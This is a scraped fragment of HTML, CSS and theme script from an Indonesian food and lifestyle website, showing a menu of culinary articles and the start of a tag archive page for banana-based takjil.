yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_47_697df891d6a6f_rand","tdc_css_class_style":"td_uid_47_697df891d6a6f_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_47_697df891d6a6f_rand"}';
block_td_uid_47_697df891d6a6f.td_column_number = "3";
block_td_uid_47_697df891d6a6f.block_type = "tdb_header_mega_menu";
block_td_uid_47_697df891d6a6f.post_count = "5";
block_td_uid_47_697df891d6a6f.found_posts = "286";
block_td_uid_47_697df891d6a6f.header_color = "";
block_td_uid_47_697df891d6a6f.ajax_pagination_infinite_stop = "";
block_td_uid_47_697df891d6a6f.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_47_697df891d6a6f);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_47_697df891d6a6f class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_697df891d6a6f" data-td_block_id="td_uid_47_697df891d6a6f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_697df891d6a6f" data-td_block_id="td_uid_47_697df891d6a6f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_48_697df891e54a2_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_48_697df891e54a2" >
<style>

/* inline tdc_css att */

.td_uid_48_697df891e54a2_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_48_697df891e54a2_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_48_697df891e54a2_rand {
                    display: inline-block;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_48_697df891e54a2_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_48_697df891e54a2_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_48_697df891e54a2_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_48_697df891e54a2_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_48_697df891e54a2_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
                .td_uid_48_697df891e54a2_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_48_697df891e54a2_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_48_697df891e54a2_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_48_697df891e54a2_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_48_697df891e54a2_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_48_697df891e54a2_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_48_697df891e54a2_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_48_697df891e54a2_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_48_697df891e54a2_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_48_697df891e54a2_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_48_697df891e54a2_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_697df891e54a2_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_48_697df891e54a2_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_48_697df891e54a2_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_48_697df891e54a2_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_48_697df891e54a2_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_48_697df891e54a2_rand .td-image-container,
				.ie11 .td_uid_48_697df891e54a2_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_48_697df891e54a2_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_48_697df891e54a2_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_48_697df891e54a2_rand .td-module-meta-info,
				.ie11 .td_uid_48_697df891e54a2_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_48_697df891e54a2_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_48_697df891e54a2_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_48_697df891e54a2_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_48_697df891e54a2_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_48_697df891e54a2_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_48_697df891e54a2_rand .td-post-category {
					display: none;
				}
				
				.td_uid_48_697df891e54a2_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_48_697df891e54a2_rand .td-read-more {
					display: none;
				}
				
				.td_uid_48_697df891e54a2_rand .td-author-date {
					display: none;
				}
				
				.td_uid_48_697df891e54a2_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_48_697df891e54a2_rand .td-post-date,
				.td_uid_48_697df891e54a2_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_48_697df891e54a2_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_48_697df891e54a2_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_48_697df891e54a2_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_48_697df891e54a2_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_48_697df891e54a2_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_48_697df891e54a2_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_48_697df891e54a2_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_48_697df891e54a2_rand .entry-title {
					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_48_697df891e54a2_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_48_697df891e54a2_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_48_697df891e54a2_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_697df891e54a2_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_697df891e54a2_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_697df891e54a2_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_697df891e54a2_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_697df891e54a2_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_48_697df891e54a2_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_48_697df891e54a2_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_48_697df891e54a2_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_697df891e54a2_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_697df891e54a2_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_697df891e54a2_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_697df891e54a2_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_697df891e54a2_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_48_697df891e54a2_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_697df891e54a2_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_697df891e54a2_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_697df891e54a2_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_697df891e54a2_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_697df891e54a2_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials td_uid_49_697df891ed885_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_49_697df891ed885" >
<style>

/* inline tdc_css att */

.td_uid_49_697df891ed885_rand{
margin-left:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_49_697df891ed885_rand{
margin-left:2px !important;
}
}

</style>
<style>
.td_uid_50_697df891f0728 .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_50_697df891f0728 .tdm-social-item i.td-icon-twitter,
				.td_uid_50_697df891f0728 .tdm-social-item i.td-icon-linkedin,
				.td_uid_50_697df891f0728 .tdm-social-item i.td-icon-pinterest,
				.td_uid_50_697df891f0728 .tdm-social-item i.td-icon-blogger,
				.td_uid_50_697df891f0728 .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_50_697df891f0728 .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_50_697df891f0728 .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_50_697df891f0728 .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_50_697df891f0728 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_50_697df891f0728 .tdm-social-item i,
				.tds-team-member2 .td_uid_50_697df891f0728.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_50_697df891f0728 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_50_697df891f0728.tds-social1 .tdm-social-item:hover i {
					color: #ff4033;
				}
				
				
				
				.td_uid_50_697df891f0728 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_50_697df891f0728 .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_50_697df891f0728 .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_50_697df891f0728 .tdm-social-item i.td-icon-twitter,
				.td_uid_50_697df891f0728 .tdm-social-item i.td-icon-linkedin,
				.td_uid_50_697df891f0728 .tdm-social-item i.td-icon-pinterest,
				.td_uid_50_697df891f0728 .tdm-social-item i.td-icon-blogger,
				.td_uid_50_697df891f0728 .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_50_697df891f0728 .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_50_697df891f0728 .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_50_697df891f0728"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tebet9.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Label</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pisang</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Label: pisang</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2022/04/bikin-kamu-ga-berhenti-ngunyah-ini-deretan-takjil-dari-pisang-yang-bikin-ketagihan/" rel="bookmark" class="td-image-wrap" title="Bikin Kamu Ga Berhenti Ngunyah, Ini Deretan Takjil dari Pisang yang Bikin Ketagihan"><img width="324" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2022/04/pexels-dom-j-365810-324x160.jpg"  srcset="https://tebet9.com/wp-content/uploads/2022/04/pexels-dom-j-365810-324x160.jpg 324w, https://tebet9.com/wp-content/uploads/2022/04/pexels-dom-j-365810-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Bikin Kamu Ga Berhenti Ngunyah, Ini Deretan Takjil dari Pisang yang Bikin Ketagihan" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2022/04/bikin-kamu-ga-berhenti-ngunyah-ini-deretan-takjil-dari-pisang-yang-bikin-ketagihan/" rel="bookmark" title="Bikin Kamu Ga Berhenti Ngunyah, Ini Deretan Takjil dari Pisang yang Bikin Ketagihan">Bikin Kamu Ga Berhenti Ngunyah, Ini Deretan Takjil dari Pisang yang...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-16T15:50:50+00:00" >April 16, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
